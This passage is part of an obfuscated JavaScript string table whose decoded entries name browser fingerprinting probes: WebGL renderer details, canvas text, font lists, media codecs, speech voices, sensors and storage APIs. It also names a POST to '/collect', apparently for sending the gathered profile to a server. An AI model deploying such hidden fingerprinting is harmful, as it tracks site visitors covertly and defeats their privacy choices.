x63','\x4d\x61\x72\x6c\x65\x74\x74','\x4d\x41\x58\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x42\x55\x46\x46\x45\x52\x5f\x42\x49\x4e\x44\x49\x4e\x47\x53','\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x73\x70\x65\x65\x63\x68\x53\x79\x6e\x74\x68\x65\x73\x69\x73','\x4d\x41\x58\x5f\x44\x52\x41\x57\x5f\x42\x55\x46\x46\x45\x52\x53','\x54\x68\x72\x65\x65\x44\x46\x61\x63\x65','\x48\x61\x65\x74\x74\x65\x6e\x73\x63\x68\x77\x65\x69\x6c\x65\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x62\x6c\x75\x65\x74\x6f\x6f\x74\x68','\x64\x65\x76\x69\x63\x65\x4d\x65\x6d\x6f\x72\x79','\x43\x6c\x61\x72\x65\x6e\x64\x6f\x6e','\x73\x65\x72\x76\x69\x63\x65\x57\x6f\x72\x6b\x65\x72','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x69\x6e\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x70\x69\x78\x65\x6c\x44\x65\x70\x74\x68','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x68\x61\x6e\x64\x6c\x65\x72','\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f','\x72\x65\x63\x74','\x69\x66\x72\x61\x6d\x65','\x3b\x3b\x3b','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x4d\x41\x58\x5f\x43\x55\x42\x45\x5f\x4d\x41\x50\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x53\x49\x5a\x45','\x61\x75\x64\x69\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x76\x6f\x72\x62\x69\x73','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x63\x68\x72\x6f\x6d\x65\x2d\x61\x63\x74\x69\x76\x65','\x76\x69\x64\x65\x6f\x2f\x33\x67\x70\x70\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x6d\x70\x34\x76\x2e\x32\x30\x2e\x38\x2c\x20\x73\x61\x6d\x72','\x2d\x6d\x6f\x7a\x2d\x46\x69\x65\x6c\x64','\x66\x69\x6c\x65\x6e\x61\x6d\x65','\x57\x45\x42\x47\x4c\x5f\x64\x65\x62\x75\x67\x5f\x72\x65\x6e\x64\x65\x72\x65\x72\x5f\x69\x6e\x66\x6f','\x57\x69\x6e\x67\x64\x69\x6e\x67\x73\x20\x32','\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6c\x69\x74\x79\x2d\x65\x76\x65\x6e\x74\x73','\x35\x38\x39\x31\x37\x32\x42\x76\x78\x73\x49\x71','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x53\x74\x61\x74\x65','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x66\x6c\x6f\x61\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x46\x72\x61\x6e\x6b\x6c\x69\x6e\x47\x6f\x74\x68\x69\x63','\x57\x69\x6e\x64\x6f\x77','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x61\x76\x63\x31\x2e\x34\x32\x63\x30\x30\x64','\x56\x45\x52\x53\x49\x4f\x4e','\x6a\x61\x76\x61\x45\x6e\x61\x62\x6c\x65\x64','\x43\x4f\x4c\x4f\x52\x5f\x42\x55\x46\x46\x45\x52\x5f\x42\x49\x54','\x53\x43\x52\x49\x50\x54\x49\x4e\x41','\x67\x65\x74\x57\x72\x69\x74\x65\x72','\x77\x65\x62\x73\x74\x6f\x72\x65','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x4c\x6f\x63\x61\x74\x69\x6f\x6e','\x31\x38\x36\x36\x74\x5a\x47\x4a\x6e\x5a','\x77\x69\x6e\x64\x6f\x77','\x77\x65\x62\x6b\x69\x74\x47\x65\x74\x47\x61\x6d\x65\x70\x61\x64\x73','\x4d\x41\x58\x5f\x56\x41\x52\x59\x49\x4e\x47\x5f\x56\x45\x43\x54\x4f\x52\x53','\x63\x68\x72\x6f\x6d\x65\x57\x65\x62\x73\x74\x6f\x72\x65','\x73\x74\x79\x6c\x65','\x58\x44\x6f\x6d\x61\x69\x6e\x52\x65\x71\x75\x65\x73\x74','\x66\x6f\x6e\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x57\x69\x6e\x64\x6f\x77\x54\x65\x78\x74','\x6d\x70\x65\x67','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x5b\x5b\x30\x2c\x30\x2e\x37\x2c\x5b\x31\x2c\x30\x2c\x32\x2c\x32\x5d\x5d\x2c\x5b\x30\x2c\x30\x2e\x36\x2c\x5b\x30\x2c\x34\x2c\x31\x2c\x31\x5d\x5d\x2c\x5b\x30\x2c\x30\x2e\x33\x2c\x5b\x30\x2c\x32\x2c\x32\x2c\x32\x5d\x5d\x2c\x5b\x30\x2c\x30\x2e\x34\x2c\x5b\x32\x2c\x33\x2c\x31\x2c\x31\x5d\x5d\x2c\x5b\x30\x2c\x30\x2e\x37\x2c\x5b\x31\x2c\x33\x2c\x31\x2c\x31\x5d\x5d\x5d','\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x56\x45\x4e\x44\x4f\x52\x5f\x57\x45\x42\x47\x4c','\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x61\x76\x63\x31\x2e\x36\x34\x30\x30\x31\x45\x2c\x20\x6d\x70\x34\x61\x2e\x34\x30\x2e\x32','\x2d\x6d\x6f\x7a\x2d\x77\x69\x6e\x2d\x61\x63\x63\x65\x6e\x74\x63\x6f\x6c\x6f\x72','\x43\x61\x6e\x64\x61\x72\x61','\x4c\x4f\x57\x5f\x49\x4e\x54','\x4d\x41\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x53\x49\x5a\x45','\x72\x61\x6e\x67\x65\x4d\x61\x78','\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65\x73','\x6d\x70\x34','\x42\x75\x74\x74\x6f\x6e\x54\x65\x78\x74','\x2d\x6d\x6f\x7a\x2d\x44\x69\x61\x6c\x6f\x67','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73','\x6a\x6f\x69\x6e','\x69\x63\x43\x61\x6e\x76\x61\x73','\x4b\x6f\x6b\x69\x6c\x61\x4d\x54','\x4d\x65\x6e\x6c\x6f','\x49\x6e\x73\x74\x61\x6c\x6c\x54\x72\x69\x67\x67\x65\x72','\x4c\x4f\x57\x5f\x46\x4c\x4f\x41\x54','\x70\x61\x72\x73\x65\x49\x6e\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x66\x6c\x6f\x61\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x43\x61\x6c\x69\x62\x72\x69','\x76\x61\x6c\x75\x65','\x41\x72\x61\x62\x69\x63\x54\x79\x70\x65\x73\x65\x74\x74\x69\x6e\x67','\x3c\x40\x6e\x76\x34\x35\x2e\x20\x46\x31\x6e\x36\x33\x72\x2c\x50\x72\x31\x6e\x37\x31\x6e\x36\x21','\x6d\x61\x70','\x57\x45\x42\x47\x4c\x5f\x64\x72\x61\x77\x5f\x62\x75\x66\x66\x65\x72\x73','\x76\x65\x72\x74\x65\x78\x50\x6f\x73\x41\x74\x74\x72\x69\x62','\x4d\x53\x4d\x69\x6e\x63\x68\x6f','\x76\x6f\x69\x63\x65\x55\x52\x49','\x41\x67\x65\x6e\x63\x79\x46\x42','\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65','\x2d\x6d\x6f\x7a\x2d\x4d\x65\x6e\x75\x48\x6f\x76\x65\x72','\x61\x6b\x4e\x65\x77\x43\x61\x6e\x76\x61\x73\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x73','\x41\x70\x61\x72\x61\x6a\x69\x74\x61\x4d\x54','\x44\x65\x76\x69\x63\x65\x4f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x45\x76\x65\x6e\x74','\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x67\x65\x74\x50\x72\x6f\x74\x6f\x74\x79\x70\x65\x4f\x66','\x70\x61\x72\x65\x6e\x74','\x54\x52\x49\x41\x4e\x47\x4c\x45\x53','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x63\x61\x6c\x6c\x50\x68\x61\x6e\x74\x6f\x6d','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x72\x65\x71\x75\x65\x73\x74\x4d\x65\x64\x69\x61\x4b\x65\x79\x53\x79\x73\x74\x65\x6d\x41\x63\x63\x65\x73\x73','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x69\x6e\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x70\x6c\x75\x67\x69\x6e\x73\x4c\x65\x6e\x67\x74\x68','\x69\x6e\x64\x65\x78\x65\x64\x44\x42','\x74\x65\x78\x74\x42\x61\x73\x65\x6c\x69\x6e\x65','\x35\x37\x32\x39\x34\x38\x30\x76\x42\x66\x69\x41\x64','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x76\x61\x72\x72\x75\x63\x74\x6f\x72','\x6d\x61\x67\x6e\x65\x74\x6f\x6d\x65\x74\x65\x72','\x48\x49\x47\x48\x5f\x46\x4c\x4f\x41\x54','\x65\x78\x70\x65\x72\x69\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c','\x33\x31\x35\x34\x30\x44\x56\x4e\x46\x6a\x68','\x72\x65\x67\x69\x73\x74\x65\x72\x50\x72\x6f\x74\x6f\x63\x6f\x6c\x48\x61\x6e\x64\x6c\x65\x72','\x77\x65\x62\x70','\x4d\x65\x6e\x75','\x68\x79\x70\x6f\x74','\x4d\x45\x44\x49\x55\x4d\x5f\x46\x4c\x4f\x41\x54','\x73\x65\x72\x69\x66','\x77\x70\x68','\x4d\x41\x58\x5f\x46\x52\x41\x47\x4d\x45\x4e\x54\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x56\x45\x43\x54\x4f\x52\x53','\x66\x69\x6c\x74\x65\x72','\x4d\x41\x58\x5f\x56\x45\x52\x54\x45\x58\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x49\x4d\x41\x47\x45\x5f\x55\x4e\x49\x54\x53','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x67\x65\x74\x45\x6e\x74\x72\x69\x65\x73\x42\x79\x54\x79\x70\x65','\x47\x72\x61\x79\x54\x65\x78\x74','\x42\x75\x74\x74\x6f\x6e\x53\x68\x61\x64\x6f\x77','\x6d\x6f\x7a\x41\x6c\x61\x72\x6d\x73','\x6c\x69\x6e\x6b\x50\x72\x6f\x67\x72\x61\x6d','\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79','\x42\x69\x6f\x6d\x65\x4d\x54','\x6d\x6f\x7a\x49\x6e\x6e\x65\x72\x53\x63\x72\x65\x65\x6e\x59','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x6d\x70\x34\x61\x2e\x34\x30\x2e\x32','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x72\x65\x67\x75\x6c\x61\x72\x73\x68\x61\x64\x6f\x77','\x68\x61\x73\x46\x6f\x63\x75\x73','\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x20\x54\x61\x69\x20\x4c\x65','\x4d\x6f\x6e\x6f\x73\x70\x61\x63\x65','\x61\x62\x73','\x53\x63\x72\x6f\x6c\x6c\x62\x61\x72','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x69\x6e\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x41\x56\x45\x4e\x49\x52\x4c\x54\x50\x72\x6f','\x63\x61\x6c\x6c','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x65\x66\x66\x65\x63\x74\x69\x76\x65\x54\x79\x70\x65','\x2d\x6d\x6f\x7a\x2d\x64\x65\x66\x61\x75\x6c\x74\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x37\x32\x70\x78','\x2d\x6d\x6f\x7a\x2d\x77\x69\x6e\x2d\x63\x6f\x6d\x6d\x75\x6e\x69\x63\x61\x74\x69\x6f\x6e\x73\x74\x65\x78\x74','\x62\x6f\x64\x79','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x61\x76\x63\x31\x2e\x34\x44\x34\x30\x31\x45\x22','\x65\x6e\x61\x62\x6c\x65\x56\x65\x72\x74\x65\x78\x41\x74\x74\x72\x69\x62\x41\x72\x72\x61\x79','\x6f\x6e\x76\x6f\x69\x63\x65\x73\x63\x68\x61\x6e\x67\x65\x64','\x6e\x61\x6d\x65','\x63\x6c\x65\x61\x72','\x65\x6e\x63\x6f\x64\x65','\x66\x6f\x6e\x74\x46\x61\x6d\x69\x6c\x79','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x61\x76\x63\x31\x2e\x34\x32\x45\x30\x31\x45','\x41\x70\x70\x57\x6f\x72\x6b\x73\x70\x61\x63\x65','\x63\x68\x65\x63\x6b\x62\x6f\x78','\x72\x67\x62\x28\x32\x35\x35\x2c\x30\x2c\x32\x35\x35\x29','\x67\x65\x74\x47\x61\x6d\x65\x70\x61\x64\x73','\x53\x54\x41\x54\x49\x43\x5f\x44\x52\x41\x57','\x76\x69\x64\x65\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x74\x68\x65\x6f\x72\x61','\x36\x32\x37\x36\x30\x38\x41\x4f\x43\x47\x66\x58','\x66\x69\x6c\x65','\x6d\x61\x78\x54\x6f\x75\x63\x68\x50\x6f\x69\x6e\x74\x73','\x63\x65\x69\x6c','\x63\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e','\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72','\x70\x72\x6f\x70\x65\x72\x74\x69\x65\x73','\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e','\x64\x61\x74\x61\x55\x52\x4c','\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x44\x65\x73\x63\x65\x6e\x74','\x68\x74\x6d\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x4d\x41\x58\x5f\x43\x4f\x4d\x42\x49\x4e\x45\x44\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x49\x4d\x41\x47\x45\x5f\x55\x4e\x49\x54\x53','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x31\x38\x70\x74\x20\x41\x72\x69\x61\x6c','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x64\x61\x72\x6b\x65\x73\x74\x73\x68\x61\x64\x6f\x77','\x68\x61\x73\x68','\x4d\x61\x74\x68\x48\x79\x70\x6f\x74','\x44\x65\x76\x69\x63\x65\x4d\x6f\x74\x69\x6f\x6e\x45\x76\x65\x6e\x74','\x6f\x70\x65\x72\x61','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x76\x69\x62\x72\x61\x74\x65','\x72\x65\x61\x64\x41\x73\x44\x61\x74\x61\x55\x52\x4c','\x53\x65\x72\x69\x66','\x2d\x6d\x6f\x7a\x2d\x4d\x65\x6e\x75\x42\x61\x72\x54\x65\x78\x74','\x53\x41\x4d\x50\x4c\x45\x53','\x43\x61\x70\x74\x69\x6f\x6e\x54\x65\x78\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x65\x6d\x70\x74\x79\x4f\x62\x6a','\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x41\x73\x63\x65\x6e\x74','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x6d\x75\x6c\x74\x69\x70\x6c\x79','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x6d\x70\x34\x76\x2e\x32\x30\x2e\x38\x2c\x20\x6d\x70\x34\x61\x2e\x34\x30\x2e\x32','\x63\x72\x65\x61\x74\x65\x42\x75\x66\x66\x65\x72','\x4e\x75\x6d\x62\x65\x72\x50\x61\x72\x73\x65\x49\x6e\x74','\x2d\x6d\x6f\x7a\x2d\x6d\x61\x63\x2d\x61\x63\x63\x65\x6e\x74\x6c\x69\x67\x68\x74\x73\x68\x61\x64\x6f\x77','\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x69\x73\x53\x65\x63\x75\x72\x65\x43\x6f\x6e\x74\x65\x78\x74','\x62\x69\x6e\x64\x42\x75\x66\x66\x65\x72','\x47\x69\x73\x68\x61\x4d\x54','\x70\x72\x65\x63\x69\x73\x69\x6f\x6e\x20\x6d\x65\x64\x69\x75\x6d\x70\x20\x66\x6c\x6f\x61\x74\x3b\x76\x61\x72\x79\x69\x6e\x67\x20\x76\x65\x63\x32\x20\x76\x61\x72\x79\x69\x6e\x54\x65\x78\x43\x6f\x6f\x72\x64\x69\x6e\x61\x74\x65\x3b\x76\x6f\x69\x64\x20\x6d\x61\x69\x6e\x28\x29\x20\x7b\x67\x6c\x5f\x46\x72\x61\x67\x43\x6f\x6c\x6f\x72\x3d\x76\x65\x63\x34\x28\x76\x61\x72\x79\x69\x6e\x54\x65\x78\x43\x6f\x6f\x72\x64\x69\x6e\x61\x74\x65\x2c\x30\x2c\x31\x29\x3b\x7d','\x70\x6f\x77','\x6f\x6e\x75','\x50\x4f\x53\x54','\x73\x6c\x69\x63\x65','\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65','\x69\x63\x56\x69\x64\x65\x6f\x45\x6e\x63\x6f\x64\x69\x6e\x67','\x52\x45\x44\x5f\x42\x49\x54\x53','\x72\x67\x62\x28\x30\x2c\x32\x35\x35\x2c\x32\x35\x35\x29','\x50\x72\x6f\x74\x6f\x74\x79\x70\x65\x42\x69\x6e\x64','\x31\x31\x70\x74\x20\x41\x72\x69\x61\x6c','\x6d\x69\x64\x69','\x6d\x65\x64\x69\x61\x44\x65\x76\x69\x63\x65\x73','\x63\x61\x6e\x76\x61\x73\x54\x6f\x44\x61\x74\x61\x55\x52\x4c\x45\x72\x72\x6f\x72','\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66','\x45\x58\x54\x5f\x74\x65\x78\x74\x75\x72\x65\x5f\x66\x69\x6c\x74\x65\x72\x5f\x61\x6e\x69\x73\x6f\x74\x72\x6f\x70\x69\x63','\x2d\x6d\x6f\x7a\x2d\x77\x69\x6e\x2d\x6d\x65\x64\x69\x61\x74\x65\x78\x74','\x61\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x69\x6e\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e','\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78','\x6d\x65\x61\x73\x75\x72\x65\x54\x65\x78\x74','\x53\x69\x6d\x48\x65\x69','\x49\x6d\x70\x61\x63\x74\x65\x64','\x76\x65\x72\x74\x65\x78\x41\x74\x74\x72\x69\x62\x50\x6f\x69\x6e\x74\x65\x72','\x4d\x41\x58\x5f\x56\x45\x52\x54\x45\x58\x5f\x55\x4e\x49\x46\x4f\x52\x4d\x5f\x56\x45\x43\x54\x4f\x52\x53','\x70\x65\x72\x66\x6f\x72\x6d\x61\x6e\x63\x65','\x6d\x69\x63\x72\x6f\x70\x68\x6f\x6e\x65','\x68\x69\x64\x64\x65\x6e','\x67\x65\x74\x56\x6f\x69\x63\x65\x73','\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x52\x45\x4e\x44\x45\x52\x45\x52\x5f\x57\x45\x42\x47\x4c','\x48\x69\x67\x68\x6c\x69\x67\x68\x74','\x61\x75\x64\x69\x6f\x2f\x78\x2d\x6d\x70\x65\x67\x75\x72\x6c','\x75\x6e\x69\x66\x6f\x72\x6d\x32\x66','\x69\x73\x41\x63\x74\x69\x76\x65','\x73\x6f\x72\x74','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x4d\x41\x58\x5f\x52\x45\x4e\x44\x45\x52\x42\x55\x46\x46\x45\x52\x5f\x53\x49\x5a\x45','\x2d\x6d\x6f\x7a\x2d\x68\x74\x6d\x6c\x2d\x43\x65\x6c\x6c\x48\x69\x67\x68\x6c\x69\x67\x68\x74','\x64\x6f\x4e\x6f\x74\x54\x72\x61\x63\x6b','\x63\x6f\x6c\x6f\x72\x44\x65\x70\x74\x68','\x46\x75\x74\x75\x72\x61\x42\x6b\x42\x54','\x66\x6c\x6f\x6f\x72','\x61\x6e\x74\x69\x61\x6c\x69\x61\x73','\x6f\x6e\x62','\x46\x52\x41\x47\x4d\x45\x4e\x54\x5f\x53\x48\x41\x44\x45\x52','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x34\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x61\x76\x63\x31\x2e\x34\x32\x45\x30\x31\x45\x22','\x55\x6e\x69\x76\x65\x72\x73\x43\x45\x35\x35\x4d\x65\x64\x69\x75\x6d','\x76\x69\x73\x69\x62\x6c\x65','\x72\x65\x71\x75\x65\x73\x74\x57\x61\x6b\x65\x4c\x6f\x63\x6b','\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73','\x61\x74\x74\x61\x63\x68\x53\x68\x61\x64\x65\x72','\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74','\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e','\x63\x68\x65\x63\x6b\x56\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x67\x72\x61\x6d','\x46\x69\x6c\x65\x52\x65\x61\x64\x65\x72','\x39\x53\x7a\x61\x66\x69\x4d','\x61\x6d\x62\x69\x65\x6e\x74\x2d\x6c\x69\x67\x68\x74\x2d\x73\x65\x6e\x73\x6f\x72','\x64\x72\x61\x77\x41\x72\x72\x61\x79\x73','\x69\x63\x57\x69\x6e\x64\x6f\x77\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73','\x73\x72\x63','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x47\x69\x6c\x6c\x20\x53\x61\x6e\x73\x20\x4d\x54','\x76\x69\x64\x65\x6f\x2f\x6d\x70\x32\x74\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x61\x76\x63\x31\x2e\x34\x32\x45\x30\x31\x45\x2c\x6d\x70\x34\x61\x2e\x34\x30\x2e\x32','\x2f\x63\x6f\x6c\x6c\x65\x63\x74','\x57\x61\x73\x65\x65\x6d','\x42\x61\x6e\x6b\x47\x6f\x74\x68\x69\x63\x4d\x64\x42\x54','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x74\x79\x70\x65','\x69\x73\x50\x6f\x69\x6e\x74\x49\x6e\x50\x61\x74\x68','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x66\x6f\x72\x45\x61\x63\x68','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x61\x70\x70\x56\x65\x72\x73\x69\x6f\x6e','\x6f\x6e\x4c\x69\x6e\x65','\x49\x6e\x61\x63\x74\x69\x76\x65\x43\x61\x70\x74\x69\x6f\x6e\x54\x65\x78\x74','\x44\x45\x50\x54\x48\x5f\x42\x49\x54\x53','\x4d\x41\x58\x5f\x56\x45\x52\x54\x45\x58\x5f\x41\x54\x54\x52\x49\x42\x53','\x61\x63\x63\x65\x6c\x65\x72\x6f\x6d\x65\x74\x65\x72','\x54\x68\x72\x65\x65\x44\x44\x61\x72\x6b\x53\x68\x61\x64\x6f\x77','\x64\x65\x66\x61\x75\x6c\x74','\x41\x52\x52\x41\x59\x5f\x42\x55\x46\x46\x45\x52','\x62\x65\x67\x69\x6e\x50\x61\x74\x68','\x54\x68\x72\x65\x65\x44\x53\x68\x61\x64\x6f\x77','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73'];_0x291e=function(){return _0xb7fbdb;};return _0x291e();}